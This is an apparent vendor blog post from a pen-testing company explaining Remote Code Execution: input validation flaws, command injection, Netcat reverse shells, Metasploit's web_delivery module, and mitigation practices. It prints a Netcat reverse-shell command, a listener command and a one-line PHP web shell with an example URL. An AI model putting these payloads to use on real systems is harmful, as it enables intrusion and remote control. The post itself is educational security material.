In the ever-changing landscape of cybersecurity, understanding Remote Code Execution (RCE) is crucial. RCE poses a significant threat, allowing attackers to run code on a system remotely. Recent statistics highlight the prevalence of RCE vulnerabilities in cybersecurity incidents and bug bounty programs. Over the past year, RCE vulnerabilities accounted for a substantial percentage of reported security flaws, with thousands of cases identified and addressed by security researchers and organizations. Bug bounty programs alone have seen a notable increase of approximately 30% in reported RCE cases compared to the previous year. This blog delves into RCE, providing insights into its workings and emphasizing the importance of this knowledge in safeguarding systems.
Understanding Remote Code Execution (RCE)
Remote Code Execution (RCE) is a critical security vulnerability that empowers malicious actors to execute arbitrary code on a targeted system from a distance. This exploit grants unauthorized access and control, allowing attackers to infiltrate a system remotely without the need for physical presence. By exploiting weaknesses in software or networks, perpetrators can deploy and run their code, posing significant risks to the security and integrity of the compromised system. To fully comprehend the intricacies of RCE, one must delve into the inner workings of its exploitation, understanding the methods and vulnerabilities in the backend that make such attacks possible.
Concept and Backend Execution:
Vulnerability Exploitation:
Remote Code Execution (RCE) vulnerabilities frequently occur from inadequacies in input validation mechanisms within software or systems. Input validation is a crucial security practice that ensures data entered into a system conforms to specific criteria, preventing malicious input from being processed. When these inputs are not sanitized, attackers exploit the vulnerability by injecting and executing malicious code.
For instance, if a web application fails to properly sanitize user inputs, an attacker may manipulate input fields to insert malicious code instead of legitimate data. This code injection could include commands or scripts that the application inadvertently executes, granting the attacker unauthorized access or control over the system.
Server-Side Execution:
Server-Side Execution refers to the exploitation of processes on the server to execute code, enabling attackers to manipulate the functionalities of the target system. In this context, attackers leverage vulnerabilities in server-side components, such as web servers or application servers, to execute arbitrary code. This form of exploitation is particularly potent as it grants unauthorized access and control over the server, allowing attackers to compromise the integrity and confidentiality of the system.
For example, a common avenue for server-side execution exploits is through web applications that dynamically generate content. If these applications lack proper security measures, attackers can inject malicious code into input fields or manipulate parameters, tricking the server into executing unintended commands. This may lead to a range of malicious activities, from unauthorized data access to the disruption of critical services.
Exploitation Techniques and Attack Vectors
Code Injection Methods:
Code Injection Methods are the tactics employed by attackers to insert malicious code into vulnerable systems, capitalizing on weaknesses present in web applications. Specifically concerning Remote Code Execution (RCE), attackers exploit vulnerabilities in the application’s code execution capabilities.
One prevalent method is through unsecured input fields. Attackers manipulate these fields by injecting malicious code, often in the form of commands or scripts, taking advantage of unsanitized input validation. If the web application doesn’t adequately sanitize user inputs, attackers can introduce code that the application unwittingly executes, potentially leading to unauthorized access or control over the entire system.
Command Injection and Shell Exploitation:
Command Injection involves manipulating input fields to inject malicious commands into an application. When user inputs lack proper validation and sanitization, attackers can insert commands that the application unintentionally executes, potentially granting unauthorized access or control over the system. This method highlights the critical importance of securing input validation processes to prevent code injection attacks.
Shell Exploitation extends the scope, focusing on critical vulnerabilities by interacting with the system’s shell and exploiting weaknesses in applications that allow interaction with the operating system’s shell environment. By injecting malicious commands, Red Teamers can navigate the system, escalate privileges, and perform penetration into the system.
-> Hackers Won't Wait For Your Next Pen Test: Know Automated Continuous Pen Test
Role of Netcat in RCE
Netcat, a versatile networking tool, plays an important role in Remote Code Execution (RCE) scenarios, particularly in facilitating reverse shell connections. Grasping its functions and commands is essential for comprehending its significance in the context of RCE.
Netcat enables attackers to establish reverse shell connections, a technique that empowers them to gain control over the target system. A reverse shell connection occurs when a system compromised by the attacker initiates a connection back to the attacker’s machine, effectively providing them with command-line access to the compromised system.
Example: nc -lvnp 1234
In this command, Netcat is instructed to listen (-l) on a specific port (-p 1234) for incoming connections. Here (-v) is used for verbose output and (-n) for disabling DNS Resolution. Once the connection is established, it provides a command-line interface, allowing the attacker to execute commands on the compromised system.
Command Execution:
Command Execution is a critical aspect of Remote Code Execution (RCE), and Netcat plays a significant role in facilitating this process.
Example: nc <target_ip> <target_port> -e /bin/sh
Let’s take this Netcat command as an example, it initiates a connection to the specified IP and port, creating a shell (/bin/sh) that enables the execution of arbitrary commands.
Real-world Impacts of Successful RCE
Understanding the severity of Remote Code Execution (RCE) involves acknowledging its real-world consequences, which can have significant implications for system security:
Unauthorized Access:
RCE poses a serious risk of unauthorized access, allowing Red Teamers to bypass security measures and gain entry to sensitive systems or data. Once inside, they may exploit vulnerabilities to explore and compromise critical information.
Data Manipulation and Exfiltration:
Visualizing the consequences of RCE includes scenarios where attackers can manipulate, delete, or exfiltrate sensitive data. By leveraging the ability to execute arbitrary code, attackers can alter or remove vital information, causing potential disruptions and data breaches.
System Takeover:
In extreme cases, RCE can lead to a complete takeover of the target system. Red Teamers, armed with the ability to execute code remotely, may seize full control, resulting in a devastating compromise. This level of intrusion can lead to widespread system disruptions and compromise the integrity of the entire infrastructure.
>>Click Here: To Get The Report Of Gartner Hype Cycle For Penetration Testing & Red Teaming
Tools, Payloads, and Commands for RCE
Various tools aid in identifying and exploiting RCE vulnerabilities. Explore their functionalities, payloads, and commands:
Metasploit:
Metasploit is a powerful penetration testing framework that simplifies the identification and exploitation of Remote Code Execution (RCE) vulnerabilities through its extensive set of modules. One such module, “web_delivery,” streamlines the RCE exploitation process. Here’s an exploration of its functionalities, payloads, and commands:
Functionalities:
The “web_delivery” module in Metasploit is designed to deliver payloads through a variety of methods, often by leveraging compromised web applications or websites. It allows the attacker to set up a server that serves the payload to the target, exploiting vulnerabilities in web applications to achieve RCE.
Payloads:
Metasploit offers a range of payloads that can be delivered using the “web_delivery” module. These payloads include shellcodes or scripts that, when executed on the target, provide the attacker with remote access and control.
Commands:
An example command to use the “web_delivery” module in Metasploit:
use exploit/multi/script/web_delivery
This command sets the framework to use the “web_delivery” module for exploiting RCE vulnerabilities. Further configuration options and settings can be adjusted, such as specifying the payload type, setting the target architecture, and configuring the delivery method.
BurpSuite:
BurpSuite is a robust web application security testing tool that proves instrumental in identifying and exploiting Remote Code Execution (RCE) vulnerabilities. One of its key features, the Intruder module, plays a crucial role in conducting targeted attacks. Here’s an exploration of how BurpSuite functions in the context of RCE:
Functionalities:
Vulnerability Detection:
BurpSuite assists in scanning web applications for potential RCE vulnerabilities by analyzing input fields, parameters, and request responses.
Traffic Interception:
The tool allows security professionals to intercept and analyze web traffic, providing insights into potential security weaknesses that could lead to RCE.
Exploitation Techniques:
Intruder Module:
BurpSuite’s Intruder module is particularly effective in exploiting RCE vulnerabilities. It enables users to automate and customize attacks by varying input values systematically.
Payloads:
BurpSuite facilitates the use of different payloads during an attack, allowing testers to inject and test various commands for potential RCE.
Basic PHP Payload: <?php system($_GET[“cmd”]); ?>
PHP Opening and Closing Tags:
<?php and ?> denote the beginning and end of a PHP code block.
System Function:
The system function is a PHP function that executes a shell command. It takes a command as its argument and sends it to the operating system for execution.
$_GET[“cmd”]:
$_GET is a PHP superglobal array that collects data sent to the script via HTTP GET method. [“cmd”] accesses the value associated with the “cmd” parameter passed in the GET request.
Execution Flow:
When the PHP code is executed, it retrieves the value of “cmd” from the GET request. The value obtained is then passed to the system function for execution.
Security Implications:
This payload poses a security risk as it allows arbitrary system commands to be executed based on user input. Attackers can manipulate the “cmd” parameter to inject malicious commands, potentially leading to unauthorized access or unintended actions on the server.
Example Usage:
An attacker might craft a URL like http://example.com/page.php?cmd=ls to list the contents of the server directory.
This payload becomes especially risky when user input is not properly validated, allowing attackers to execute arbitrary commands.
Here, I want to add a point. A Great Red Teamer once told me,”If you want to become a Good Hacker, learning Cyber Security is enough. But if you want to become a Great Hacker, learn programming too.”
Mitigating RCE: Best Practices and Preventive Measures
Fortifying against RCE requires proactive measures. Explore best practices and preventive measures:
Secure Coding Practices:
Emphasize secure coding to eliminate common vulnerabilities that lead to RCE. Developers should adopt principles like input validation, parameterized queries, and code reviews to thwart common vulnerabilities. A proactive approach to code security minimizes avenues for attackers to inject and execute malicious code, safeguarding against potential RCE exploits.
Regular Security Audits:
Advocate for ongoing security audits to identify and address potential RCE vulnerabilities before exploitation. Regular assessments help identify and rectify potential vulnerabilities before they are exploited. Conducting thorough audits involves scrutinizing codebases, configurations, and system interactions, creating a robust defense that anticipates and addresses evolving threats in a timely manner.
Conclusion
As we conclude this exploration into Remote Code Execution, armed with insights into its concepts, backend execution, the role of tools like Netcat, and practical payloads and commands, the path to fortifying our defenses becomes clearer. Stay vigilant, stay informed, and let’s collectively face and overcome the challenges posed by RCE in the ever-evolving landscape of cybersecurity.
Blog By
Author: K Surya Sai Harsha
Assisted By: Arnab Chattopadhayay
About FireCompass:
FireCompass is a SaaS platform for Continuous Automated Pen Testing, Red Teaming and External Attack Surface Management (EASM). FireCompass continuously indexes and monitors the deep, dark and surface webs using nation-state grade reconnaissance techniques. The platform automatically discovers an organization’s digital attack surface and launches multi-stage safe attacks, mimicking a real attacker, to help identify breach and attack paths that are otherwise missed out by conventional tools.
Feel free to get in touch with us to get a better view of your attack surface.










